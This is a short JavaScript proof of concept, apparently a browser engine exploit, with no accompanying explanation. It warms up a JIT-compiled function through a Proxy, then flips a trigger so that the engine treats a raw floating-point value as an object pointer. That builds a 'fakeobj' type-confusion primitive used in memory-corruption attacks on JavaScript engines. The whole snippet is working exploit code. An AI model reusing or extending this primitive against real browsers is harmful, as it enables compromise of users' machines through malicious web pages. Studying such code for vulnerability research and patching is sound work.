 function primitiveFakeObj(address) {
    function assign(arr, value) {
        arr[0] = value;
    }
    let trigger = false;
    let arr = [1.1, 2.2, 3.3];
    let handler = {
        get(target, propname) {
            if (trigger)
                arr[0] = {};
            return target[propname];
        },
    };
    let assignProxy = new Proxy(assign, handler)
    for (let i = 0; i < 0x1000; i++)
        new assignProxy(arr, 13.37);

    trigger = true;
    new assignProxy(arr, address);
    return arr[0];
}
let address = 3.54484805889626e-310;
primitiveFakeObj(address);